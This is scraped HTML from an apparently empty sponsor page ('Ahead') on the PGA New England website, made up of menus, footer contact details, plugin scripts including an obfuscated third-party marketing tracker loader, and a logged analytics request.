	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1063"><a href="#" data-depth="1">Column 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://nepga.com/partners/allied-associations/" data-depth="2">Allied Associations</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>                    <a href="javascript:void(0);" class="mobile-menu-button" id="mobile-menu-button-2">
                        <span></span>
                        <span></span>
                        <span></span>
                    </a>                    
				</div>

                <div class="rolex-weather-wrap">
                                            <div class="header__rolex">
                            <iframe src="https://static.rolex.com/clocks/2021/PGA_New_England_desk_tab_HTML_180x80/rolex.html" style="width:180px;height:80px;border:0;margin:0;padding:0;overflow:hidden;scroll:none" SCROLLING=NO frameborder="NO"></iframe>                        </div>
                                        
                                    </div>

				<a href="javascript:void(0);" class="mobile-menu-button hidden-md hidden-lg" id="mobile-menu-button">
					<span></span>
					<span></span>
					<span></span>
				</a>
			</div>
		</header><!-- /#header -->
		<!-- <div id="header-padding"></div> -->
		<div id="header-drawer">
			<div class="ctas hidden-md hidden-lg">
			<a class="cta cta-secondary" href="/professional-login">
					<span class="cta-icon cta-secondary-icon">
					<i class="fas "></i>
					</span>
					Professionals Only				</a>
			</div>
		</div>
		<a name="skip-to-content-anchor"></a>

		<div
			id="page-banner"
			style="background-image: url('https://nepga.com/wp-content/themes/pgaofamerica/assets/images/default-interior-banner.jpg');"
			data-image-xs-up=""
			data-image-sm-up=""
			data-image-md-up=""
			data-image-lg-up=""
			data-image-xl-up=""
			data-image-hg-up=""
			data-valign-xs-up="center"
			data-valign-sm-up="center"
			data-valign-md-up="center"
			data-valign-lg-up="center"
			data-valign-xl-up="center"
			data-valign-hg-up="center"
			data-halign-xs-up="center"
			data-halign-sm-up="center"
			data-halign-md-up="center"
			data-halign-lg-up="center"
			data-halign-xl-up="center"
			data-halign-hg-up="center">
			<div class="container">
				<div class="row">
					<div class="col-xs-12"><h1 class="title">Ahead</h1>
							</div>
						</div>
					</div>
				</div><div id="page-content">
							<div class="container sc-non-modular-container">
								<div class="row">
									<div class="col-xs-12"><div class="post clearfix">
	
		<div class="post-content">


	</div>
	</div>
							</div>
						</div>
					</div>
				</div><footer id="footer">
	<div class="container footer-dt-width">
		<div class="row">
			<div class="col-xs-12 col-md-3">
				<h2 class="title">New England</h2>
				<p class="business-info">
					321 Cross Street<br />
Boylston, Ma 01505<br />
Email: nepgainfo@pgahq.com<br />Phone: <a href="tel:508-869-0000">508-869-0000</a><br />Fax: <a href="tel:508-869-0009">508-869-0009</a>				</p>
			</div>
			<div class="col-xs-12 col-md-6">
				<h2 class="title">Navigate</h2>
				<div class="navigation">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href="https://nepga.com/communications/" data-depth="0">Communications</a></li>
<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a href="https://nepga.com/communications/section-newsletter/" data-depth="0">Section Newsletter</a></li>
<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://nepga.com/education/" data-depth="0">NEPGA U.</a></li>
<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://nepga.com/employment/" data-depth="0">Employment</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://nepga.com/employment/assistant-job-opportunities/" data-depth="0">Assistant Professional &#038; Instruction Opportunities</a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://nepga.com/employment/golf-industry-positions/" data-depth="0">Golf Industry Positions</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://nepga.com/chapters/" data-depth="0">Chapters</a></li>
<li id="menu-item-2018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2018"><a target="_blank" href="https://nepga.bluegolf.com/bluegolf/nepga19/schedule/2019nepga/index.htm" data-depth="0">Tournaments</a></li>
<li id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://nepga.com/partners/" data-depth="0">Partners</a></li>
<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://nepga.com/foundation/" data-depth="0">Foundation</a></li>
<li id="menu-item-2500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2500"><a href="https://nepga.com/education/volunteer-opportunities/" data-depth="0">Volunteer Opportunities</a></li>
<li id="menu-item-19701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19701"><a href="https://nepga.com/nepga-bulletin-board/" data-depth="0">NEPGA Bulletin Board</a></li>
</ul></div>				</div>
			</div>
			<div class="col-xs-12 col-md-3 hidden-xs hidden-sm">
				<div class="sc-social-icons "><a class="sc-social-icon" href="https://www.facebook.com/NEPGA" title="Facebook" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 264 512"><path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"/></svg></a><a class="sc-social-icon" href="https://twitter.com/NEPGA" title="Twitter" target="_blank">
<svg width="1200" height="1227" viewBox="0 0 1200 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" />
</svg>
</a><a class="sc-social-icon" href="https://vimeo.com/newenglandpga" title="YouTube" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg>
<!--
Font Awesome Pro 5.3.1 by @fontawesome - https://fontawesome.com
License - https://fontawesome.com/license (Commercial License)
--></a><a class="sc-social-icon" href="https://www.instagram.com/newenglandpga/?hl=en" title="Instagram" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
<!--
Font Awesome Pro 5.3.1 by @fontawesome - https://fontawesome.com
License - https://fontawesome.com/license (Commercial License)
--></a><a class="sc-social-icon" href="https://vimeo.com/newenglandpga" title="Vimeo" target="_blank"><svg enable-background="new 0 0 24 24" height="512" viewBox="0 0 24 24" width="512" xmlns="http://www.w3.org/2000/svg"><path d="m20.497 1.505c-3.328-.121-5.576 1.787-6.762 5.694.61-.273 1.203-.395 1.777-.395 4.219 0-.971 8.155-2.263 8.155-1.522 0-2.437-7.284-2.747-9.273-.431-2.765-1.58-4.058-3.447-3.877-.789.075-1.975.799-3.554 2.181-1.15 1.055-2.316 2.105-3.501 3.16l1.129 1.472c1.075-.762 1.702-1.144 1.881-1.144 3.092 0 2.888 15.022 7.783 15.022 4.702 0 12.978-11.521 13.184-16.139l.013-.01c.134-3.165-1.021-4.785-3.493-4.846z"/></svg></a></div>				<p class="copyright">
					© 2026 PGA New England.				</p>
			</div>
		</div>
		<div class="row">
			<div class="col-xs-12 col-md-9">
				<div class="navigation-small">
					<div class="menu-footer-menu-small-container"><ul id="menu-footer-menu-small" class="menu"><li id="menu-item-904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-904"><a target="_blank" href="https://www.pga.org" data-depth="0">PGA.org</a></li>
<li id="menu-item-1172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1172"><a target="_blank" href="http://pgatournaments.com" data-depth="0">pgatournaments.com</a></li>
<li id="menu-item-905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-905"><a target="_blank" href="https://pga.com" data-depth="0">PGA.com</a></li>
</ul></div>				</div>
				<div class="hidden-md hidden-lg">
					<div class="sc-social-icons "><a class="sc-social-icon" href="https://www.facebook.com/NEPGA" title="Facebook" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 264 512"><path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"/></svg></a><a class="sc-social-icon" href="https://twitter.com/NEPGA" title="Twitter" target="_blank">
<svg width="1200" height="1227" viewBox="0 0 1200 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" />
</svg>
</a><a class="sc-social-icon" href="https://vimeo.com/newenglandpga" title="YouTube" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg>
<!--
Font Awesome Pro 5.3.1 by @fontawesome - https://fontawesome.com
License - https://fontawesome.com/license (Commercial License)
--></a><a class="sc-social-icon" href="https://www.instagram.com/newenglandpga/?hl=en" title="Instagram" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
<!--
Font Awesome Pro 5.3.1 by @fontawesome - https://fontawesome.com
License - https://fontawesome.com/license (Commercial License)
--></a><a class="sc-social-icon" href="https://vimeo.com/newenglandpga" title="Vimeo" target="_blank"><svg enable-background="new 0 0 24 24" height="512" viewBox="0 0 24 24" width="512" xmlns="http://www.w3.org/2000/svg"><path d="m20.497 1.505c-3.328-.121-5.576 1.787-6.762 5.694.61-.273 1.203-.395 1.777-.395 4.219 0-.971 8.155-2.263 8.155-1.522 0-2.437-7.284-2.747-9.273-.431-2.765-1.58-4.058-3.447-3.877-.789.075-1.975.799-3.554 2.181-1.15 1.055-2.316 2.105-3.501 3.16l1.129 1.472c1.075-.762 1.702-1.144 1.881-1.144 3.092 0 2.888 15.022 7.783 15.022 4.702 0 12.978-11.521 13.184-16.139l.013-.01c.134-3.165-1.021-4.785-3.493-4.846z"/></svg></a></div>					<p class="copyright">
						© 2026 PGA New England.					</p>
				</div>
			</div>
			<div class="col-xs-12 col-md-3">

                <div class="rolex-weather-wrap">
                                            <div class="footer-bottom__rolex">
                            <iframe src="https://static.rolex.com/clocks/2021/PGA_New_England_desk_tab_HTML_180x80/rolex.html" style="width:180px;height:80px;border:0;margin:0;padding:0;overflow:hidden;scroll:none" SCROLLING=NO frameborder="NO"></iframe>                        </div>
                                              
                </div>      

				<!-- <p class="byline">
					Website design by <a href="https://enspireforenterprise.com" target="_blank">Enspire for Enterprise&trade;</a>
				</p> -->
			</div>
		</div><!-- /.row -->
	</div><!-- /.container -->
</footer><!-- /#footer -->
</div><!-- /#wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/sites/27/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pgaofamerica/*","/wp-content/themes/webcom-modular-v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Social Wall JS -->
<script type="text/javascript">

</script>
<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://nepga.com/wp-admin/admin-ajax.php";

</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://nepga.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://nepga.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nepga.com/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://nepga.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nepga.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https://nepga.com/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png","resized_url":"http://nepga.com/wp-content/uploads/sites/27/sb-facebook-feed-images/","nonce":"a0664ec935"};
//# sourceURL=cffscripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nepga.com/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js" id="cffscripts-js"></script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 3000 });
}
});
</script>
<!-- /AdRotate JS -->

<script> 
window[(function(_SoS,_nS){var _OAHK0='';for(var _PdcIMw=0;_PdcIMw<_SoS.length;_PdcIMw++){var _VeQm=_SoS[_PdcIMw].charCodeAt();_VeQm-=_nS;_VeQm+=61;_VeQm!=_PdcIMw;_VeQm%=94;_VeQm+=33;_OAHK0==_OAHK0;_nS>2;_OAHK0+=String.fromCharCode(_VeQm)}return _OAHK0})(atob('allgJCF6dXMmW3Ur'), 16)] = 'f9b24561201741872852'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_9Ik,_0e){var _6BvO8='';for(var _7rR896=0;_7rR896<_9Ik.length;_7rR896++){var _fNe3=_9Ik[_7rR896].charCodeAt();_fNe3-=_0e;_fNe3+=61;_fNe3!=_7rR896;_0e>2;_fNe3%=94;_fNe3+=33;_6BvO8==_6BvO8;_6BvO8+=String.fromCharCode(_fNe3)}return _6BvO8})(atob('OUVFQURpXl47RF1LOlxENEM6QUVEXTRAPl5LOlxFMjhdO0Q='), 47)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) }); 
</script></body>

</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=818979748&t=pageview&_s=1&dl=https%3A%2F%2Fnepga.com%2F%3Fsc-sponsor%3Dahead&ul=en-us%40posix&dt=Ahead%20%E2%80%93%20New%20England&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=452446107&gjid=934809147&cid=1787667740.1768447605&tid=UA-86284760-20&_gid=1835164425.1768447606&_r=1&_slc=1&z=1229224098
body_size: -559
content:
2,cG-TKNC175VGE